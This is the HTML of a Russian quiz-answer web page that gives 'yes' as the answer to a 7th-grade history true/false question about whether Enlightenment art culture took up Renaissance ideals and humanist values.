<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Художественная ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-17984" class="gp-clearfix post-17984 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-po-istorii-mir-hudozhestvennoj-kultury-prosveshheniya-7-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-07T00:33:32+03:00">07.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-17984"></span><strong>Вопрос:</strong> Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: <br /><strong>Ответ:</strong> да.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-daniel-defo-otvet-na-vopros.html"     class="crp_link post-17960"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-iogann-volfgang-gyote-otvet-na-vopros.html"     class="crp_link post-17962"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-iogann-sebastyan-bah-otvet-na-vopros.html"     class="crp_link post-17964"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-dzhonatan-svift-otvet-na-vopros.html"     class="crp_link post-17973"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-per-bomarshe-otvet-na-vopros.html"     class="crp_link post-17975"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-volfgang-amadej-moczart-otvet-na-vopros.html"     class="crp_link post-17977"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-uilyam-hogart-otvet-na-vopros.html"     class="crp_link post-17979"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-oblike-robinzona-kruzo-otrazheny-takie-cherty-cheloveka-epohi-prosveshheniya-kak-otvet-na-vopros.html"     class="crp_link post-17980"><span class="crp_title">В облике Робинзона Крузо отражены такие черты человека эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-imenem-tvorcza-epohi-prosveshheniya-i-nazvaniem-ego-proizvedeniya-fridrih-shiller-otvet-na-vopros.html"     class="crp_link post-17958"><span class="crp_title">Необходимо установить соответствие между именем творца эпохи&hellip;</span></a></li><li><a href="https://otvetzdes.ru/vek-prosveshheniya-chasto-nazyvayut-vekom-voltera-tak-li-eto-otvet-na-vopros.html"     class="crp_link post-17970"><span class="crp_title">Век Просвещения часто называют веком Вольтера, так ли это: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nazovite-geroya-literatury-xviii-v-v-kotorom-voplotilis-cherty-cheloveka-novogo-vremeni-praktichnost-delovaya-smetka-i-zdravyj-smysl-predstavitelya-tretego-sosloviya-otvet-na-vopros.html"     class="crp_link post-17966"><span class="crp_title">Назовите героя литературы XVIII в., в котором воплотились&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ukazhite-proizvedenie-xviii-v-o-kotorom-lyudovik-xvi-otozvalsya-s-gnevom-nuzhno-razrushit-bastiliyu-chtoby-dopustit-eto-na-sczenu-otvet-na-vopros.html"     class="crp_link post-17956"><span class="crp_title">Укажите произведение XVIII в., о котором Людовик XVI&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odin-iz-glavnyh-stilej-v-iskusstve-evropy-i-ameriki-v-koncze-xvi-seredine-xviii-v-harakterizuyushhijsya-dekorativnoj-pyshnostyu-stremleniem-proizvesti-emoczionalnoe-vozdejstvi.html"     class="crp_link post-17976"><span class="crp_title">Один из главных стилей в искусстве Европы и Америки в конце&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pyshnost-i-slozhnost-form-eto-stil-otvet-na-vopros.html"     class="crp_link post-17982"><span class="crp_title">Пышность и сложность форм-это стиль: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/pevczami-tretego-sosloviya-nazyvali-otvet-na-vopros.html"     class="crp_link post-17983"><span class="crp_title">Певцами третьего сословия называли: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-istorii-mir-hudozhestvennoj-kultury-prosveshheniya-7-klass" rel="tag">Тест с ответами по истории “Мир художественной культуры Просвещения” 7 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-07">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='17984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19d8cd3ada" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
